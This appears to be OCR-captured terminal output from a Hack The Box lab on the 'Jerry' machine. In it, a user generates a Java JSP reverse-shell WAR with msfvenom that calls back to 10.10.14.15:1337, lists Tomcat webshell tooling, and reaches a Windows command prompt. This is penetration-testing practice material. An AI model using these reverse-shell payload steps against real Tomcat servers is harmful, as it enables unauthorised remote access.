 jono@openlearnsec: ~/htb/144-jerry
jono@openlearnsec: ~/htb/144-jerry 78x42
libosgi-annotation-java libosgi-compendium-java libosgi-core-java
libplexus-cipher-java libplexus-classworlds-java
libplexus-component-annotations-java libplexus-container-default-java
libplexus-interpolation-java libplexus-sec-dispatcher-java
libplexus-utils2-java libpolyglot-maven-java libqdox-java
libreflectasm-java libreflectasm-java-doc librhino-java
libservlet-api-java libsimple-http-java libsisu-inject-java
libsisu-plexus-java libslf4j-java libwagon-file-java libwagon-http-java
libwagon-provider-api-java libwebsocket-api-java libxbean-reflect-java
libxerces2-java libxml-commons-external-java
libxml-commons-resolver1.1-java libxpp3-java libxstream-java libxz-java
libyaml-snake-java testng
0 upgraded, 117 newly installed, 0 to remove and 21 not upgraded.
Need to get 81.1 MB of archives.
After this operation, 120 MB of additional disk space will be used.
Do you want to continue? [Y/n] ^C
┌──(jono㉿openlearnsec)-[~/htb/144-jerry/Tomcat-webshell-application]
└─$ cd ..
┌──(jono㉿openlearnsec)-[~/htb/144-jerry]
└─$ ls
Tomcat-webshell-application  nmap1.txt  tomcatWarDeployer
nmap-1.txt                   nmap2.txt
┌──(jono㉿openlearnsec)-[~/htb/144-jerry]
└─$ history | grep msfv
   25  msfvenom -p java/shell_reverse_tcp LHOST=10.10.14.15 LPORT=1337 -f war
-o revshell.war
┌──(jono㉿openlearnsec)-[~/htb/144-jerry]
└─$
┌──(jono㉿openlearnsec)-[~/htb/144-jerry]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.15 LPORT=1337 -f war
 -o rshell.war
Payload size: 1105 bytes
Final size of war file: 1105 bytes
Saved as: rshell.war
┌──(jono㉿openlearnsec)-[~/htb/144-jerry]
└─$
jono@openlearnsec: ~
jono@openlearnsec: ~ 78x20
l
       valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state D
OWN group default
    link/ether 02:42:d6:9f:11:85 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel sta
te UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.15/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::100d/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::c149:ec77:3ffc:d466/64 scope link stable-privacy proto kernel_
ll
       valid_lft forever preferred_lft forever
┌──(jono㉿openlearnsec)-[~]
└─$ \
jono@openlearnsec: ~
jono@openlearnsec: ~ 158x44
C:\Users\Public>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0834-6C04
 Directory of C:\Users\Public
08/22/2013  05:39 PM    <DIR>          .
08/22/2013  05:39 PM    <DIR>          ..
08/22/2013  05:39 PM    <DIR>          Documents
08/22/2013  05:39 PM    <DIR>          Downloads
08/22/2013  05:39 PM    <DIR>          Music
08/22/2013  05:39 PM    <DIR>          Pictures
08/22/2013  05:39 PM    <DIR>          Videos
               0 File(s)              0 bytes
               7 Dir(s)   2,419,830,784 bytes free
C:\Users\Public>
1 2 3 4 9
2406:3003:2004:2870:421f:33ae:b41a:73f2 | W: down | E: 192.168.1.187 (1000 Mbit/s) | No battery | 1.6 GiB | 0.71 | 4.0 GiB | 3.5 GiB | 2024-03-10 05:08:30